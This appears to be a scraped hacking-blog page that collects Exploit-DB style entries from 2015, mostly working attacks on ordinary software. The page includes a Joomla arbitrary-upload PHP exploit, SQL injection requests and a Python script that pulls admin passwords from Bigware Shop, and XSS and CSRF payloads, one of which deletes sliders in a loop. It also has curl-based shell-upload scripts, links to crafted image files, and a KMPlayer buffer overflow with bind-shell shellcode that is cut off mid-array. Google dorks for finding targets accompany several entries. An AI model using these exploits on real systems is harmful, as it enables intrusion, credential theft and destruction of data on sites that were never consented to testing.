# Exploit Title: Joomla Simple Image Upload - Arbitrary File Upload
# Google Dork: inurl:option=com_simpleimageupload
# Date: 23.06.2015
# Exploit Author: CrashBandicot @DosPerl
# Vendor Homepage: http://tuts4you.de/
# Software Link: http://tuts4you.de/96-development/156-simpleimageupload
# Version: 1.0
# Tested on: MsWin32
# Vuln Same to Com_Media Vulnerability
# Live Request :
POST /index.php?option=com_simpleimageupload&view=upload&tmpl=component&e_name=desc HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?option=com_simpleimageupload&view=upload&tmpl=component&e_name=desc
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------247062787817068
-----------------------------247062787817068\r\n
Content-Disposition: form-data; name="Filedata"; filename="L0v3.php."\r\n
Content-Type: application/x-php\r\n
\r\n
0wn3d ! ;)\r\n
-----------------------------247062787817068\r\n
Content-Disposition: form-data; name="return-url"\r\n
\r\n
aW5kZXgucGhwP29wdGlvbj1jb21fc2ltcGxlaW1hZ2V1cGxvYWQmdmlldz11cGxvYWQmdG1wbD1jb21wb25lbnQmZV9uYW1lPWRlc2M=\r\n
-----------------------------247062787817068--\r\n
# Exploit :
<?php
echo '<form action="#" method="post" enctype="multipart/form-data">
<input type="text" name="target" value="www.localhost.com" /><input type="submit" name="Pwn" value="Pwn!" />
</form>';
if($_POST) {
$target = $_POST['target'];
$file = "0wn3d ! ;)";
$header = array("Content-Type: application/x-php",
"Content-Disposition: form-data; name=\"Filedata\"; file=\"L0v3.php.\"");
$ch = curl_init("http://".$target."/index.php?option=com_simpleimageupload&task=upload.upload&tmpl=component");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.124 Safari/537.36");
curl_setopt($ch, CURLOPT_POSTFIELDS, array('Filedata'=>"@$file", "return-url" => "aW5kZXgucGhwP29wdGlvbj1jb21fc2ltcGxlaW1hZ2V1cGxvYWQmdmlldz11cGxvYWQmdG1wbD1jb21wb25lbnQmZV9uYW1lPWRlc2M=",));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HTTPHEADER, $header);
$result = curl_exec($ch);
curl_close($ch);
print "$result";
} else { die(); }
?>
# Path of File : 127.0.0.1/images/[Rand0mString]L0v3.php
# Sh00t to Mr_AnarShi-T;
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863158235
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Genixcms register.php multiple SQL vuln
# Date: 2015-06-23
# Exploit Author: cfreer (poc-lab)
# Vendor Homepage: http://www.genixcms.org
# Software Link: https://codeload.github.com/semplon/GeniXCMS/zip/master/GeniXCMS-master.zip
# Version: 0.0.3
# Tested on: Apache/2.4.7 (Win32)
# CVE : CVE-2015-3933
=====================
SOFTWARE DESCRIPTION
=====================
Free and Opensource Content Management System, a new approach of simple and lightweight CMS. Get a new experience of a fast and easy to modify CMS.
=============================
VULNERABILITY: SQL Injection
=============================
Poc:
1、Genixcms register.php email SQL vuln
HTTP Data Stream
POST /genixcms/register.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4; iAv6_2132_saltkey=JLrHe7OQ; PHPSESSID=r7o8e5rghc0n0j09i6drb4m9v6; GeniXCMS=8fq1peiv9lahvq3d1qlfab7g47
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
email='and(select%201%20from%20(select%20count(*),concat(version(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)and'&pass1=cfreer&pass2=cfreer®ister=1&token=&userid=poc-lab
\inc\lib\User.class.php
public static function is_email($vars){
if(isset($_GET['act']) && $_GET['act'] == 'edit'){
$where = "AND `id` != '{$_GET['id']}' ";
}else{
$where = '';
}
$e = Db::result("SELECT * FROM `user` WHERE `email` = '{$vars}' {$where}");
if(Db::$num_rows > 0){
return false;
}else{
return true;
}
}
==============================================================================================================================================
2、Genixcms register.php userid SQL vuln
HTTP Data Stream
POST /genixcms/register.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ECS[visit_times]=4; iAv6_2132_saltkey=JLrHe7OQ; PHPSESSID=r7o8e5rghc0n0j09i6drb4m9v6; GeniXCMS=8fq1peiv9lahvq3d1qlfab7g47
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 224
email=websec@poc-lab.org&pass1=poc-lab.org&pass2=poc-lab.org®ister=1&token=&userid='and(select%201%20from%20(select%20count(*),concat(version(),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)and'
\inc\lib\User.class.php
public static function is_exist($user) {
if(isset($_GET['act']) && $_GET['act'] == 'edit'){
$where = "AND `id` != '{$_GET['id']}' ";
}else{
$where = '';
}
$usr = Db::result("SELECT `userid` FROM `user` WHERE `userid` = '{$user}' {$where} ");
$n = Db::$num_rows;
if($n > 0 ){
return false;
}else{
return true;
}
}
# Exploit Title: WordPress: wordpress huge-it-slider 2.7.5 & Persistent JS-HTML Code injection, Arbitrary slider deletion
# Date: 2015-06-23
# Google Dork: intitle:"index of" intext:"/wp-content/plugins/slider-image/"
# Exploit Author: Joaquin Ramirez Martinez [ i0akiN SEC-LABORATORY ]
# Software Link: https://downloads.wordpress.org/plugin/slider-image.latest-stable.zip
# Version: 2.7.5
# Tested on: windows 7 ultimate + Firefox.
# video demo: https://www.youtube.com/watch?v=RTLAbmyBIU8
====================================================
* CSRF + Persistent JS/HTML Injection
====================================================
=====================
DECRIPTION
=====================
An attacker can make a user with access privileges to a page containing malicious script
and send some parameters injected JavaScript to the database.
============================
vulnerable POST parameters
============================
//variables with variation names//
order_by_[variation_number]
titleimage[variation_number]
sl_url[variation_number]
sl_link_target[variation_number]
im_description[variation_number]
imagess[variation_number]
//variables with constant names//
sl_pausetime
sl_changespeed
===============
EXPLOTATION
===============
variable numbers can be extracted from a published page containing the slider. and make all
parameters injected with code JS / HTML.
-------------------
EXAMPLE
-------------------
[Extracting data for use]
In a vulnerable site and has posted a slider, the malicious user can extract information
the attack is successful.
-----------------------------------------------------------------------------------------
[variation_number] is a variable number that could be extracted as follows.
-----------------------------------------------------------------------------------------
The attacker sees the following framento source code of the page with slider:
<!-- ##########################DOTS######################### -->
<div class="huge_it_slideshow_dots_container_2"> [ <---SLIDER_ID_FOUND=2 ]
<div class="huge_it_slideshow_dots_thumbnails_2">
<div id="huge_it_dots_0_1" class="huge_it_slideshow_dots_1 huge_it_slideshow_dots_active_1"
onclick="huge_it_change_image_1(parseInt(jQuery('#huge_it_current_image_key_1').val()), '0', data_1,false,true);
return false;"
image_id="14" [ <---ITS_VARIATION_NUMBER!!! ]
image_key="0"></div>
</div>
<a id="huge_it_slideshow_left_1" href="#" >
<div id="huge_it_slideshow_left-ico_1">
<div><i class="huge_it_slideshow_prev_btn_1 fa"></i></div></div>
</a>
<a id="huge_it_slideshow_right_1" href="#" >
<div id="huge_it_slideshow_right-ico_1 , data_1">
<div><i class="huge_it_slideshow_next_btn_1 fa"></i></div></div>
</a>
</div>
<!-- ##########################IMAGES######################### -->
-----------------------------------------------------------------------------------
Classes tags [<div>] have a number at the end that is the id of the slider.
Also labeled [<div id = "huge_it_dots_ ...>] has the property [image_id] which is the
POST variable number of vulnerable parameters.
============================================
POC [DATA RELATING TO THE ABOVE]
============================================
------------ SLIDER_ID
URL REQUEST |
------------
http://localhost/wordpress/wp-admin/admin.php?page=sliders_huge_it_slider&id=2&task=apply
--------
POSTDATA
--------
name=i0akiN-SEC&order_by_14=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&imagess14=&
titleimage14=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&
sl_url14=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&sl_link_target14=&
sl_pausetime=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&
sl_changespeed=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&
im_description14=as%3C%2Ftextarea%3E%3Cscript%3Ealert%28%2Fi0akiN_HACK%2F%29%3B%3C%2Fscript%3E&
imagess14=%22+onmouseover%3Dalert%28%2Fi0akiN_hack%2F%29+a%3D%22&sl_width=500&
sl_height=300&pause_on_hover=off&slider_effects_list=cubeH&sl_position=center&task=
--------------------
RESPONSE ADMIN PAGE
--------------------
...
<input class="order_by" type="hidden" name="order_by_14" value="0" />
<div class="image-container">
<img src="" onmouseover=alert(/i0akiN_hack/) a="" />
<div>
<script>
... </script>
<input type="hidden" name="imagess14" id="_unique_name14" value="" onmouseover=alert(/i0akiN_hack/) a="" />
<span class="wp-media-buttons-icon"></span>
<div class="huge-it-editnewuploader uploader button14 add-new-image">
<input type="button" class="button14 wp-media-buttons-icon editimageicon" name="_unique_name_button14" id="_unique_name_button14" value="Edit image" />
</div>
</div>
</div>
<div class="image-options">
<div>
<label for="titleimage14">Title:</label>
<input class="text_area" type="text" id="titleimage14" name="titleimage14" id="titleimage14" value="" onmouseover=alert(/i0akiN_hack/) a="">
</div>
<div class="description-block">
<label for="im_description14">Description:</label>
<textarea id="im_description14" name="im_description14" >as</textarea><script>alert(/i0akiN_HACK/);</script></textarea>
</div>
<div class="link-block">
<label for="sl_url14">URL:</label>
<input class="text_area url-input" type="text" id="sl_url14" name="sl_url14" value="" onmouseover=alert(/i0akiN_hack/) a="" >
<label class="long" for="sl_link_target14">Open in new tab</label>
<input type="hidden" name="sl_link_target14" value="" />
<input class="link_target" type="checkbox" id="sl_link_target14" name="sl_link_target14" />
</div>
<div class="remove-image-container">
<a class="button remove-image" href="admin.php?page=sliders_huge_it_slider&id=2&task=apply&removeslide=14">Remove Image</a>
</div>
</div>
<div class="clear"></div>
</li>
</ul>
</div>
</div>
<div id="postbox-container-1" class="postbox-container">
<div id="side-sortables" class="meta-box-sortables ui-sortable">
<div id="slider-unique-options" class="postbox">
...
<li>
<label for="sl_pausetime">Pause time</label>
<input type="text" name="sl_pausetime" id="sl_pausetime" value="" onmouseover=alert(/i0akiN_hack/) a="" class="text_area" />
</li>
<li>
<label for="sl_changespeed">Change speed</label>
<input type="text" name="sl_changespeed" id="sl_changespeed" value="" onmouseover=alert(/i0akiN_hack/) a="" class="text_area" />
</li>
...
-----------------------------------------
RESPONSE PUBLISHED PAGE WITH IMAGE SLIDER
-----------------------------------------
...
<script>
var data_2 = [];
var event_stack_2 = [];
video_is_playing_2 = false;
data_2["0"] = []; data_2["0"]["id"] = "0"; data_2["0"]["image_url"] = "" onmouseover = alert(/i0akiN_hack/) a = ""; data_2["0"]["description"] = "as</textarea>
<script>alert(/i0akiN_HACK/);</script>";data_2["0"]["alt"]="' onmouseover=alert(/i0akiN_hack/) a='";
===<!-- SUCCESFULL INJECTION :) -->===
var huge_it_trans_in_progress_2 = false;
var huge_it_transition_duration_2 = " onmouseover=alert(/i0akiN_hack/) a=";
var huge_it_playInterval_2;
// Stop autoplay.
window.clearInterval(huge_it_playInterval_2);
....
<!-- ##########################IMAGES######################### -->
<div id="huge_it_slideshow_image_container_2" class="huge_it_slideshow_image_container_2">
<div class="huge_it_slide_container_2">
<div class="huge_it_slide_bg_2">
<ul class="huge_it_slider_2">
<li class="huge_it_slideshow_image_item_2" id="image_id_2_0">
<a href="" onmouseover=alert(/i0akiN_hack/) a="" ><img id="huge_it_slideshow_image_2" class="huge_it_slideshow_image_2"
src="" onmouseover=alert(/i0akiN_hack/) a="" image_id="14" />
</a>
<div class="huge_it_slideshow_title_text_2 "> " onmouseover=alert(/i0akiN_hack/) a="</div>
<div class="huge_it_slideshow_description_text_2 ">as</textarea><script>alert(/i0akiN_HACK/);</script> </div>
</li>
<input type="hidden" id="huge_it_current_image_key_2" value="0" />
</ul>
</div>
</div>
</div>
...
-----------------------------------------
RESPONSE PUBLISHED PAGE WITH IMAGE SLIDER
-----------------------------------------
...
<script>
var data_2 = [];
var event_stack_2 = [];
video_is_playing_2 = false;
data_2["0"] = []; data_2["0"]["id"] = "0"; data_2["0"]["image_url"] = "" onmouseover = alert(/i0akiN_hack/) a = ""; data_2["0"]["description"] = "as</textarea>
<script>alert(/i0akiN_HACK/);</script>";data_2["0"]["alt"]="' onmouseover=alert(/i0akiN_hack/) a='";
===<!-- SUCCESFULL INJECTION :) -->===
var huge_it_trans_in_progress_2 = false;
var huge_it_transition_duration_2 = " onmouseover=alert(/i0akiN_hack/) a=";
var huge_it_playInterval_2;
// Stop autoplay.
window.clearInterval(huge_it_playInterval_2);
....
<!-- ##########################IMAGES######################### -->
<div id="huge_it_slideshow_image_container_2" class="huge_it_slideshow_image_container_2">
<div class="huge_it_slide_container_2">
<div class="huge_it_slide_bg_2">
<ul class="huge_it_slider_2">
<li class="huge_it_slideshow_image_item_2" id="image_id_2_0">
<a href="" onmouseover=alert(/i0akiN_hack/) a="" ><img id="huge_it_slideshow_image_2" class="huge_it_slideshow_image_2"
src="" onmouseover=alert(/i0akiN_hack/) a="" image_id="14" />
</a>
<div class="huge_it_slideshow_title_text_2 "> " onmouseover=alert(/i0akiN_hack/) a="</div>
<div class="huge_it_slideshow_description_text_2 ">as</textarea><script>alert(/i0akiN_HACK/);</script> </div>
</li>
<input type="hidden" id="huge_it_current_image_key_2" value="0" />
</ul>
</div>
</div>
</div>
...
====================================
* CSRF & ARBITRARY SLIDER DELETION
====================================
=====================
POC
=====================
//delete first 100 sliders
<script>
function sendData( id_slider ){
var req=new XMLHttpRequest();
req.open("GET","http://localhost/wordpress/wp-admin/admin.php?page=sliders_huge_it_slider&task=remove_cat&id="+id_slider,true);
req.withCredentials="true";
req.send();
}
for(var i=0;i<100;i++){
sendData( i );
}
</script>
token authentication not found!
# Exploit Title: Persistent XSS
# Google Dork: intitle: Persistent XSS
# Date: 2015-06-21
# Exploit Author: John Page ( hyp3rlinx )
# Website: hyp3rlinx.altervista.org
# Vendor Homepage: genixcms.org
# Software Link: genixcms.org
# Version: 0.0.3
# Tested on: windows 7
# Category: webapps
Vendor:
=============================================
genixcms.org
Product:
=====================================================
GeniXCMS v0.0.3 is a PHP based content management system
Advisory Information:
===================================================
Multiple persistent & reflected XSS vulnerabilities
Vulnerability Details:
=========================================================
GeniXCMS v0.0.3 is vulnerable to persistent and reflected XSS
XSS Exploit code(s):
====================
Persistent XSS:
-----------------------
http://localhost/GeniXCMS-master/GeniXCMS-master/gxadmin/index.php?page=posts&act=add&token=
1-content input field
content injected XSS will execute after posting is published
2-title input field
title injected XSS will execute immediate.
Relected XSS:
---------------------
http://localhost/GeniXCMS-master/GeniXCMS-master/gxadmin/index.php?page=posts&q=1'<script>alert('XSS By Hyp3rlinx')</script>
Disclosure Timeline:
=========================================================
Vendor Notification: NA
June 21, 2015 : Public Disclosure
Severity Level:
=========================================================
Med
Description:
=========================================================
Request Method(s): [+] GET & POST
Vulnerable Product: [+] GeniXCMS 0.0.3
Vulnerable Parameter(s): [+] q, content & title
Affected Area(s): [+] index.php
===============================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory, provided that
it is not altered except by reformatting it, and that due credit is given. Permission is
explicitly given for insertion in vulnerability databases and similar, provided that
due credit is given to the author. The author is not responsible for any misuse of the
information contained herein and prohibits any malicious use of all security related
information or exploits by the author or elsewhere.
(hyp3rlinx)
source: https://www.securityfocus.com/bid/53851/info
The VideoWhisper Video Presentation plug-in for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary PHP code and run it in the context of the Web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
VideoWhisper Video Presentation 3.17 is vulnerable; other versions may also be affected.
<?php
$uploadfile="lo.php.gif";
$ch =
curl_init("http://www.example.com/wordpress/wp-content/plugins/videowhisper-video-presentation/vp/vw_upload.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'room'=>'./'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/53814/info
MyBB is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
MyBB 1.6.8 is vulnerable; other versions may also be affected.
http://www.example.com/forums/member.php?action=profile&uid=[Sqli]
source: https://www.securityfocus.com/bid/53850/info
The Email Newsletter plugin for WordPress is prone to an information-disclosure vulnerability because it fails to sufficiently validate user-supplied data.
An attackers can exploit this issue to obtain sensitive information that may aid in further attacks.
Email Newsletter 8.0 is vulnerable; other versions may also be affected.
http://www.example.com/wordpress/wp-content/plugins/email-newsletter/csv/export.php?option=registered_user
http://www.example.com/wordpress/wp-content/plugins/email-newsletter/csv/export.php?option=view_suscriber
http://www.example.com/wordpress/wp-content/plugins/email-newsletter/csv/export.php?option=commentposed _user
http://www.example.com/wordpress/wp-content/plugins/email-newsletter/csv/export.php?option=contact_user
source: https://www.securityfocus.com/bid/53810/info
Bigware Shop is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit will allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Bigware Shop versions prior to 2.17 are vulnerable.
#!/usr/bin/python
# -*- coding: utf-8 -*-
import httplib2
import urllib
import sys
# insert your target link here (with trailing slash)
url = "http://www.example.com/"
h = httplib2.Http()
# send sql injection
headerdata = {'Content-type': 'application/x-www-form-urlencoded'}
sqli = '2 AND (SELECT 1 FROM(SELECT COUNT(*), CONCAT((SELECT former_email_address FROM former where former_groups_id like 1 LIMIT 0,1), CHAR(58), (SELECT
former_password FROM former where former_groups_id like 1 LIMIT 0,1),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a)'
postdata = { 'voteid' : '2', \
'pollid' : sqli, \
'x' : '1', \
'y' : '1', \
'forwarder' : 'http%3a%2f%2fdemoshop.bigware.org%2fmain_bigware_53.php%3fop%3dresults%26pollid%3d2'}
response, content = h.request(url + "main_bigware_54.php", "POST", headers=headerdata, body=urllib.urlencode(postdata))
print content, "\n", "\n"
print "If there is an error stating the duplicate admin entry, your shop is vulnerable."
source: https://www.securityfocus.com/bid/53771/info
Ignite Solutions CMS is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/car-details.php?ID=[Sql]
source: https://www.securityfocus.com/bid/53790/info
The Nmedia WordPress Member Conversation plug-in for WordPress is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary PHP code and run it in the context of the Web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Nmedia WordPress Member Conversation 1.35.0 is vulnerable; other versions may also be affected.
<?php
$uploadfile="lo.php";
$ch =
curl_init("http://www.exemple.com/wordpress/wp-content/plugins/wordpress-member-private-conversation/doupload.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'folder'=>"/test/"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
Shell Access :
http://www.exemple.com/wordpress/wp-content/uploads/user_uploads/test/lo.php
lo.php
<?php
phpinfo();
?>
source: https://www.securityfocus.com/bid/53764/info
AdaptCMS is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
AdaptCMS 2.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/admin.php?view=plugins&do=load&plugin=tinyurl&module=delete&id=[ + SQL Injection Code + ]
source: https://www.securityfocus.com/bid/53764/info
AdaptCMS is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
Exploiting these issues could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
AdaptCMS 2.0.2 is vulnerable; other versions may also be affected.
http://www.example.com/index.php?view=plugins&plugin=tinyurl&module=go&id='1337 AND 2=1 UNION SELECT 1,2,3,4,5--
#####################################################################################
Application: Adobe Photoshop CC 2014 & Bridge CC 2014
Platforms: Windows
Versions: The vulnerability is confirmed in version Photoshop CC 2014 and Bridge CC 2014.
Secunia:
{PRL}: 2015-08
Author: Francis Provencher (Protek Research Lab’s)
Website: http://www.protekresearchlab.com/
Twitter: @ProtekResearch
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
Adobe Photoshop is a raster graphics editor developed and published by Adobe Systems for Windows and OS X.
Photoshop was created in 1988 by Thomas and John Knoll. Since then, it has become the de facto industry standard in raster graphics editing, such that the word “photoshop” has become a verb as in “to photoshop an image,” “photoshopping,” and “photoshop contest,” etc. It can edit and compose raster images in multiple layers and supports masks, alpha compositing and several colour models including RGB,CMYK, Lab colour space (with capital L), spot colour and duotone. Photoshop has vast support for graphic file formats but also uses its own PSD and PSB file formats which support all the aforementioned features. In addition to raster graphics, it has limited abilities to edit or render text, vector graphics (especially through clipping path), 3D graphics and video. Photoshop’s featureset can be expanded by Photoshop plug-ins, programs developed and distributed independently of Photoshop that can run inside it and offer new or enhanced features.
(https://en.wikipedia.org/wiki/Adobe_Photoshop)
#####################################################################################
============================
2) Report Timeline
============================
2015-03-15: Francis Provencher from Protek Research Lab’s found the issue;
2015-03-19: Francis Provencher From Protek Research Lab’s report vulnerability to PSIRT;
2015-05-16: Adobe release a patch (APSB15-12)
#####################################################################################
============================
3) Technical details
============================
An error in the the PNG parser, could lead to a memory corruption when processing a crafted PNG image with an oversize value in the “Length” into the “CHUNK” Structure.
Successful exploitation of the vulnerabilities may allow execution of arbitrary code, but requires
tricking a user into opening or previewing a malicious file.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/PRL-2015-08.png
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37348.png
###############################################################################
#####################################################################################
Application: Adobe Photoshop CC 2014 & Bridge CC 2014
Platforms: Windows
Versions: The vulnerability is confirmed in version Photoshop CC 2014 and Bridge CC 2014.
Secunia:
{PRL}: 2015-07
Author: Francis Provencher (Protek Research Lab’s)
Website: http://www.protekresearchlab.com/
Twitter: @ProtekResearch
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
Adobe Photoshop is a raster graphics editor developed and published by Adobe Systems for Windows and OS X.
Photoshop was created in 1988 by Thomas and John Knoll. Since then, it has become the de facto industry standard in raster graphics editing, such that the word “photoshop” has become a verb as in “to photoshop an image,” “photoshopping,” and “photoshop contest,” etc. It can edit and compose raster images in multiple layers and supports masks, alpha compositing and several colour models including RGB,CMYK, Lab colour space (with capital L), spot colour and duotone. Photoshop has vast support for graphic file formats but also uses its own PSD and PSB file formats which support all the aforementioned features. In addition to raster graphics, it has limited abilities to edit or render text, vector graphics (especially through clipping path), 3D graphics and video. Photoshop’s featureset can be expanded by Photoshop plug-ins, programs developed and distributed independently of Photoshop that can run inside it and offer new or enhanced features.
(https://en.wikipedia.org/wiki/Adobe_Photoshop)
#####################################################################################
============================
2) Report Timeline
============================
2015-03-15: Francis Provencher from Protek Research Lab’s found the issue;
2015-03-19: Francis Provencher From Protek Research Lab’s report vulnerability to PSIRT;
2015-05-16: Adobe release a patch (APSB15-12)
#####################################################################################
============================
3) Technical details
============================
An error in the the GIF parser, could lead to a memory corruption when processing a crafted GIF image with an invalid value in the “ImageLeftPosition” into
the “ImageDescriptor”.
Successful exploitation of the vulnerabilities may allow execution of arbitrary code, but requires
tricking a user into opening or previewing a malicious file.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/PRL-2015-07.gif
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37347.gif
###############################################################################
#####################################################################################
Application: Paintshop Pro X7 GIF Conversion Heap Memory Corruption Vulnerabilities (LZWMinimumCodeSize)
Platforms: Windows
Versions: The vulnerability is confirmed in version Paintshop Prox X7, Other versions may also be affected.
Secunia:
{PRL}: 2015-06
Author: Francis Provencher (Protek Research Lab’s)
Website: http://www.protekresearchlab.com/
Twitter: @ProtekResearch
#####################################################################################
1) Introduction
2) Report Timeline
3) Technical details
4) POC
#####################################################################################
===============
1) Introduction
===============
PaintShop Pro (PSP) is a raster and vector graphics editor for Microsoft Windows. It was originally published by Jasc Software. In October 2004, Corel purchased Jasc Software and the distribution rights to Paint Shop Pro. PSP functionality can be extended by Photoshop-compatible plugins.
Although often written as Paint Shop Pro, Corel’s website shows the name for the product as PaintShop Pro. The X-numbered editions have been sold in two versions: PaintShop Pro, which is the basic editing program, and PaintShop Pro Ultimate, which bundles in other standalone programs. The particular bundled programs have varied with each numbered version and have not been sold by Corel as separate products.
(https://en.wikipedia.org/wiki/PaintShop_Pro)
#####################################################################################
============================
2) Report Timeline
============================
2015-04-23: Francis Provencher from Protek Research Lab’s found the issue;
2015-02-24: Francis Provencher From Protek Research Lab’s ask for a security contact at Corel Software;
2015-02-25: Francis Provencher From Protek Research Lab’s ask for a security contact at Corel Software;
2015-05-10: Corel push a silent fix, without credit.
2015-05-16: Publication of this advisory.
#####################################################################################
============================
3) Technical details
============================
An error when handling LZWMinimumCodeSize can be exploited to cause an heap memory corruption via a specially crafted GIF file.
#####################################################################################
===========
4) POC
===========
http://protekresearchlab.com/exploits/PRL-2015-06.gif
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37346.gif
###############################################################################
#!/usr/bin/python
#
# KMPlayer 3.9.1.136 Capture Unicode Buffer Overflow (ASLR Bypass)
#
# Author: Naser Farhadi
#
# Date: 21 June 2015 # Version: 3.9.1.136 # Tested on: Windows 7 SP1 (32 bit)
#
# Usage:
# chmod +x KMPlayer.py
# python KMPlayer.py
# Alt+c | Video Capture | Alt+a | Audio Capture
# paste content of KMPlayer.txt into Filename
# nc 172.20.10.14 333
#
# Video: http://youtu.be/9gtZxR2ioTM
##
buffer = (
"\x50" # PUSH EAX
"\x40" # Venetian Padding => ADD BYTE PTR DS:[EAX],AL
"\x5c" # POP ESP
"\x40" # Venetian Padding => ADD BYTE PTR DS:[EAX],AL
"\x61" # POPAD
"\x45" # Venetian Padding => ADD BYTE PTR SS:[EBP],AL
""+("\x5f\x45" * 125)+"" # (POP EDI/Venetian Padding => ADD BYTE PTR SS:[EBP],AL)*125
"\x54" # PUSH ESP
"\x45" # Venetian Padding => ADD BYTE PTR SS:[EBP],AL
"\x45" # Padding => INC EBP
"\x45" # Venetian Padding => ADD BYTE PTR SS:[EBP],AL
"\x61" # POPAD
"\x47" # Venetian Padding => ADD BYTE PTR DS:[EDI],AL
"\x33\x77" # POP EBP/RETN from KMPlayer.exe
"\x58" # POP EAX
"\x47" # Venetian Padding => ADD BYTE PTR DS:[EDI],AL
"\x33\x77" # POP EBP/RETN from KMPlayer.exe
"\x58" # POP EAX
"\x47" # Venetian Padding => ADD BYTE PTR DS:[EDI],AL
"\x33\x77" # POP EBP/RETN from KMPlayer.exe
"\x5d" # POP EBP
"\x47" # Venetian Padding => ADD BYTE PTR DS:[EDI],AL
"\x71" # Padding => JNO SHORT 0x2
"\x71" # Venetian Padding => ADD BYTE PTR DS:[ECX],DH
)
# msfpayload windows/shell_bind_tcp LPORT=333 R|msfencode -e x86/unicode_mixed BufferRegister=ESP -t c
shellcode = ("\x54\x47\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
"\x49\x41\x6a\x58\x41\x51\x41\x44\x41\x5a\x41\x42\x41\x52\x41"
"\x4c\x41\x59\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49"
"\x41\x49\x41\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49"
"\x41\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41\x5a"
"\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
